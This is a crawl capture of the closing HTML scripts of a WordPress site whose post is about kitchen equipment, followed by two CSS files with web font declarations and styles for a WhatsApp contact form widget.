//# sourceURL=ct-scripts-js-extra</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/main.js?m=1768785655" id="ct-scripts-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js?m=1768785630" id="googlesitekit-consent-mode-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?m=1768785595" id="elementor-webpack-runtime-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?m=1768785595" id="elementor-frontend-modules-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/ui/core.min.js?m=831" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rupawon.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rupawon.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"807de0b84c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":338,"title":"22%20Macam-Macam%20Peralatan%20Dapur%20Yang%20Wajib%20Anda%20Miliki","excerpt":"","featuredImage":"https:\/\/ekww4sdvpir.exactdn.com\/wp-content\/uploads\/2019\/09\/download.jpeg?strip=all"}};
//# sourceURL=elementor-frontend-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?m=1768785595" id="elementor-frontend-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?m=1736401836" id="smartmenus-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?m=1736401836" id="e-sticky-js"></script> <script id="cf7cw_script-js-extra">var cf7cwObj = {"time_delay_status":"","triggers_form_after_second":"","form_close_on_submit":"on","on_click_greetings_action":"load_the_selected_form","redirect_wh_url":"https://wa.me//?text="};
//# sourceURL=cf7cw_script-js-extra</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/js/cf7cw-front-script.js?m=1726757891" id="cf7cw_script-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?m=1736401836" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rupawon.com\/wp-admin\/admin-ajax.php","nonce":"c1a0110e2e","urls":{"assets":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rupawon.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?m=1736401836" id="elementor-pro-frontend-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?m=1736401836" id="pro-elements-handlers-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15ad1d1748d54af695fb118ba8440ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ekww4sdvpir.exactdn.com/easyio-fonts/css2?family=Titillium%20Web:wght@400;700&display=swap
body_size: 169
content:
@font-face{font-family:'Titillium Web';font-style:normal;font-weight:400;src:url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-400-normal.woff2) format('woff2'),url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-400-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Titillium Web';font-style:normal;font-weight:400;src:url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-ext-400-normal.woff2) format('woff2'),url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-ext-400-normal.woff) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Titillium Web';font-style:normal;font-weight:700;src:url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-700-normal.woff2) format('woff2'),url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-700-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Titillium Web';font-style:normal;font-weight:700;src:url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-ext-700-normal.woff2) format('woff2'),url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-ext-700-normal.woff) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_7b2bafef62fef68ef460997eeced7c48.css?m=1726757891
body_size: 2651
content:
@font-face{font-family:"Rubik";src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-Regular.eot);src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-Regular.eot?#iefix) format("embedded-opentype"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-Regular.woff2) format("woff2"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-Regular.woff) format("woff"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Rubik";src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-SemiBold.eot);src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-SemiBold.eot?#iefix) format("embedded-opentype"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-SemiBold.woff2) format("woff2"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-SemiBold.woff) format("woff"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:"Rubik";src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-Bold.eot);src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-Bold.eot?#iefix) format("embedded-opentype"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-Bold.woff2) format("woff2"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-Bold.woff) format("woff"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Rubik-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"Playfair Display";src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-Regular.eot);src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-Regular.eot?#iefix) format("embedded-opentype"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-Regular.woff2) format("woff2"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-Regular.woff) format("woff"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Playfair Display";src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-Bold.eot);src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-Bold.eot?#iefix) format("embedded-opentype"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-Bold.woff2) format("woff2"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-Bold.woff) format("woff"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"Playfair Display";src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-SemiBold.eot);src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-SemiBold.eot?#iefix) format("embedded-opentype"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-SemiBold.woff2) format("woff2"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-SemiBold.woff) format("woff"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/PlayfairDisplay-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:"Poppins";src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-Bold.eot);src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-Bold.eot?#iefix) format("embedded-opentype"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-Bold.woff2) format("woff2"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-Bold.woff) format("woff"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"Poppins";src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-SemiBold.eot);src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-SemiBold.eot?#iefix) format("embedded-opentype"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-SemiBold.woff2) format("woff2"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-SemiBold.woff) format("woff"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:"Poppins";src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-Regular.eot);src:url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-Regular.eot?#iefix) format("embedded-opentype"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-Regular.woff2) format("woff2"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-Regular.woff) format("woff"),url(//ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/css/../fonts/front/Poppins-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{--cf7cw-primary-color:#6659bf;--cf7cw-primary-color-rgb:102,89,191;--cf7cw-whatsapp-color1:#25d366;--cf7cw-whatsapp-color1-rgb:37,211,102;--cf7cw-whatsapp-color2:#09816d;--cf7cw-whatsapp-color2-rgb:9,129,109;--cf7cw-black-color:#000;--cf7cw-black-color-rgb:0,0,0;--cf7cw-white-color:#fff;--cf7cw-form-text-color:#fff;--cf7cw-form-bg-color:#09816d;--cf7cw-light-color1:#e9ecef;--cf7cw-light-color2:#dcdcdc;--cf7cw-light-color3:#828282;--cf7cw-primary-font:"Rubik";--cf7cw-transition:.3s}.cf7cw-chat-widgets *{padding:0;margin:0;-webkit-tap-highlight-color:transparent !important;box-sizing:border-box}.cf7cw-chat-widget{position:fixed !important;display:flex;width:-moz-fit-content;width:fit-content;flex-direction:column;gap:16px;font-family:var(--cf7cw-primary-font);line-height:1;font-size:0;z-index:9999999}.cf7cw-chat-widget-right{right:16px;bottom:16px;align-items:flex-end}.cf7cw-chat-widget-left{left:16px;bottom:16px;align-items:flex-start}.cf7cw-chat-widget-handle-btn{display:flex;cursor:pointer;align-items:center;gap:8px;transition:var(--cf7cw-transition)}.cf7cw-chat-widget-handle-btn-text{border-radius:16px;padding:8px 16px;box-shadow:0 10px 15px -3px rgba(var(--cf7cw-black-color-rgb),.1),0 4px 6px -4px rgba(var(--cf7cw-black-color-rgb),.1);transition:var(--cf7cw-transition);font-size:18px;line-height:1.5;background:var(--cf7cw-white-color)}.cf7cw-chat-widget-handle-btn-icon{font-size:56px;display:flex;align-items:center;justify-content:center}.cf7cw-chat-widget-handle-btn-icon svg,.cf7cw-chat-widget-handle-btn-icon img{color:inherit;fill:currentColor;width:1em;height:1em}.cf7cw-chat-widget-form{display:flex;flex-direction:column;border-radius:6px;background-color:var(--cf7cw-white-color);box-shadow:0 10px 15px -3px rgba(var(--cf7cw-black-color-rgb),.1),0 4px 6px -4px rgba(var(--cf7cw-black-color-rgb),.1);font-family:var(--cf7cw-primary-font);width:360px;height:auto;z-index:10;top:50px}.cf7cw-chat-widget-form-title{display:flex;width:100%;min-height:48px;gap:24px;border-radius:6px 6px 0 0;color:var(--cf7cw-form-text-color);background:var(--cf7cw-form-bg-color)}.cf7cw-chat-widget-form-title-text{display:flex;align-items:center;padding-left:20px;padding-right:20px;font-size:20px;line-height:28px;font-weight:600;flex:1}.cf7cw-chat-widget-close-btn{all:unset;display:flex;width:40px;cursor:pointer;align-items:center;justify-content:center;flex:0 0 auto;font-size:22px;opacity:.7;transition:var(--cf7cw-transition)}.cf7cw-chat-widget-close-btn svg{width:1em;height:1em;fill:currentColor}.cf7cw-chat-widget-form-body{display:flex;flex-direction:column;padding:20px;gap:16px;font-size:16px;max-height:500px;overflow-y:auto}.cf7cw-chat-widget-header-text,.cf7cw-chat-widget-footer-text{font-size:16px}.cf7cw-chat-widget-form-body .wpcf7-form>p{margin-bottom:0 !important;position:relative;font-family:inherit}.cf7cw-chat-widget-form-body .wpcf7-form>p br{display:none}.cf7cw-chat-widget .wpcf7-form>p>label{margin-bottom:6px;display:flex;flex-direction:column;gap:6px;font-family:inherit;font-weight:600}.cf7cw-chat-widget .wpcf7-form-control-wrap{position:relative;display:block;width:100%;margin-bottom:12px}.cf7cw-chat-widget .wpcf7-form-control-wrap .wpcf7-not-valid-tip,.cf7cw-chat-widget .wpcf7-response-output{display:none !important}.cf7cw-chat-widget .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-checkbox):not(.wpcf7-radio){all:unset;cursor:text;display:block;width:100%;height:40px;min-height:unset;max-width:100%;padding:8px 20px;background:var(--cf7cw-white-color);border:1px solid rgba(var(--cf7cw-black-color-rgb),.15) !important;border-radius:6px !important;color:var(--cf7cw-black-color);font-size:16px;line-height:1.2 !important;outline:none !important;box-shadow:none !important;transition:var(--cf7cw-transition);box-sizing:border-box;font-weight:400}.cf7cw-chat-widget .wpcf7-form-control:focus{border-color:rgba(var(--cf7cw-black-color-rgb),.5) !important}.cf7cw-chat-widget textarea.wpcf7-form-control.wpcf7-textarea{height:120px !important;resize:none !important;display:block !important;min-height:unset !important;padding:10px 20px !important;word-wrap:break-word !important}.cf7cw-chat-widget select.wpcf7-form-control{max-width:100% !important;display:flex !important;align-items:center !important;padding:5px 40px 5px 20px !important;background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E") !important;background-repeat:no-repeat !important;background-position:right 1rem top 50% !important;background-size:1rem auto !important}.cf7cw-chat-widget .wpcf7-form-control.wpcf7-radio,.cf7cw-chat-widget .wpcf7-form-control.wpcf7-checkbox{display:flex;font-size:16px;line-height:1.2;flex-wrap:wrap;gap:16px}.cf7cw-chat-widget .wpcf7-form-control.wpcf7-radio .wpcf7-list-item,.cf7cw-chat-widget .wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item{margin:0}.cf7cw-chat-widget .wpcf7-radio input[type=radio],.cf7cw-chat-widget .wpcf7-checkbox input[type=checkbox]{--size:16px;--bg-opacity:.2;all:unset;width:var(--size);height:var(--size);border:1px solid currentColor;background:rgba(var(--cf7cw-whatsapp-color2-rgb),var(--bg-opacity,0));color:var(--cf7cw-whatsapp-color2);border-radius:50%;display:flex;align-items:center;justify-content:center;position:relative}.cf7cw-chat-widget .wpcf7-radio input[type=radio]:before,.cf7cw-chat-widget .wpcf7-checkbox input[type=checkbox]:before{all:unset;--size:15px;--bg-opacity:.8;content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:block;width:var(--size);height:var(--size);border-radius:50%;background:rgba(var(--cf7cw-whatsapp-color2-rgb),var(--bg-opacity,0));z-index:1;transition:var(--cf7cw-transition);opacity:0;visibility:hidden;cursor:pointer}.cf7cw-chat-widget .wpcf7-radio input[type=radio]:hover:before,.cf7cw-chat-widget .wpcf7-checkbox input[type=checkbox]:hover:before{--size:10px;opacity:1;visibility:visible}.cf7cw-chat-widget .wpcf7-radio input[type=radio]:checked:before,.cf7cw-chat-widget .wpcf7-checkbox input[type=checkbox]:checked:before{--bg-opacity:1;--size:10px;opacity:1;visibility:visible}.cf7cw-chat-widget .wpcf7-radio label,.cf7cw-chat-widget .wpcf7-checkbox label{cursor:pointer;display:inline-flex;align-items:center;gap:6px}.cf7cw-chat-widget .wpcf7-list-item-label:before,.cf7cw-chat-widget .wpcf7-list-item-label:after{content:none !important}.cf7cw-chat-widget .wpcf7-checkbox input[type=checkbox]{border-radius:3px}.cf7cw-chat-widget .wpcf7-checkbox input[type=checkbox]:before{width:9px;height:4px;background:0 0;border-width:0 0 2px 2px;border-style:solid;border-radius:0;transform:translate(-50%,-50%) rotate(-45deg);top:41%}.cf7cw-chat-widget .wpcf7-spinner{position:absolute;margin:0;top:50%;right:10px;transform:translate(0,-50%)}.cf7cw-chat-widget .cf7cw-sec-btn,.cf7cw-chat-widget input[type=submit],.cf7cw-chat-widget button[type=submit]{width:100%;height:44px;display:flex;justify-content:center;align-items:center;text-align:center;color:var(--cf7cw-form-text-color);background:var(--cf7cw-form-bg-color);border:2px solid var(--cf7cw-form-bg-color);border-radius:40px;padding:8px 35px;font-weight:600;position:relative;outline:none !important;transition:var(--cf7cw-transition);cursor:pointer;text-transform:uppercase;letter-spacing:1px;font-size:16px}.cf7cw-sec-btn:hover,.cf7cw-chat-widget input[type=submit]:hover,.cf7cw-chat-widget button[type=submit]:hover{background:var(--cf7cw-whatsapp-color1);border-color:var(--cf7cw-whatsapp-color1);color:var(--cf7cw-white-color)}.cf7cw-sec-btn:focus,.cf7cw-chat-widget input[type=submit]:focus,.cf7cw-chat-widget button[type=submit]:focus{background:var(--cf7cw-whatsapp-color1);border-color:var(--cf7cw-whatsapp-color1);color:var(--cf7cw-white-color)}.cf7cw-chat-widget-greetings-simple{position:relative;display:flex;width:310px;flex-direction:column;gap:8px;padding:24px 32px;box-shadow:0 20px 25px -5px rgba(var(--cf7cw-black-color-rgb),.1),0 8px 10px -6px rgba(var(--cf7cw-black-color-rgb),.1);transition:var(--cf7cw-transition);cursor:pointer;background:var(--cf7cw-white-color)}.cf7cw-chat-widget-greetings-simple{border-radius:max(4vh,64px)}.cf7cw-chat-widget-greetings-close-btn{--size:16px;position:absolute;right:0;top:-20px;display:flex;height:var(--size);width:var(--size);font-size:16px;cursor:pointer;align-items:center;justify-content:center;border-radius:9999px;background-color:var(--cf7cw-white-color);transition:var(--cf7cw-transition)}.cf7cw-chat-widget-greetings-simple-title,.cf7cw-chat-widget-greetings-simple-text{z-index:10;line-height:1.5;transition:var(--cf7cw-transition);color:var(--cf7cw-light-color3);font-size:14px}.cf7cw-chat-widget-greetings-simple-title{font-weight:600}.cf7cw-chat-widget-greetings-simple-title img{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}.cf7cw-chat-widget-greetings-wave{position:relative;bottom:0;left:0;display:flex;height:50%;width:280px;cursor:pointer;flex-direction:column;justify-content:space-between;gap:8px;border-radius:24px;padding:24px 16px;background:var(--cf7cw-white-color);box-shadow:0 20px 25px -5px rgba(var(--cf7cw-black-color-rgb),.1),0 8px 10px -6px rgba(var(--cf7cw-black-color-rgb),.1);transition:var(--cf7cw-transition);opacity:.9}.cf7cw-chat-widget-greetings-wave:hover{opacity:1}.cf7cw-chat-widget-greetings-wave-1-icon{margin:40px auto;width:100px;text-align:center}.cf7cw-chat-widget-greetings-wave-1-icon img{display:inline-block}.cf7cw-chat-widget-greetings-wave-title,.cf7cw-chat-widget-greetings-wave-text{font-size:14px;line-height:1.5;transition:var(--cf7cw-transition);color:var(--cf7cw-light-color3)}.cf7cw-chat-widget-greetings-wave-title{font-weight:600}.cf7cw-chat-widget-greetings-wave-text{font-weight:400}.cf7cw-chat-widget-greetings-wave-cta{display:flex;align-items:center;justify-content:center;border-radius:8px;padding:16px;gap:10px;font-size:15px;text-align:center;line-height:20px;font-weight:700;transition:var(--cf7cw-transition);cursor:pointer;background:rgba(var(--cf7cw-primary-color-rgb),.08);color:var(--cf7cw-primary-color);margin-top:10px}.cf7cw-chat-widget-greetings-wave-cta:hover{background:rgba(var(--cf7cw-primary-color-rgb),.2)}.cf7cw-chat-widget-greetings-wave-cta .cf7cw-chat-widget-greetings-wave-cta-icon{display:flex;align-items:center;justify-content:center}.cf7cw-chat-widget-greetings-wave-cta-icon img{width:1em;height:1em;display:block}.cf7cw-chat-widget-greetings-wave-cta .cf7cw-chat-widget-greetings-wave-cta-text{width:-moz-fit-content;width:fit-content;font-weight:600}.cf7cw-chat-widget .order-1{order:1}.cf7cw-chat-widget .order-2{order:2}.cf7cw-chat-widget .order-3{order:3}.cf7cw-chat-widget .order-4{order:4}.cf7cw-chat-widget .order-5{order:5}.cf7cw-chat-widget .order-6{order:6}.cf7cw-chat-widget .order-7{order:7}.cf7cw-chat-widget .order-8{order:8}.cf7cw-chat-widget .order-9{order:9}.cf7cw-chat-widget .order-10{order:10}@media (max-width:767px){.cf7cw-chat-widget-form{width:290px}.cf7cw-chat-widget{width:290px}.cf7cw-chat-widget-greetings-simple{width:100%;max-width:100%}}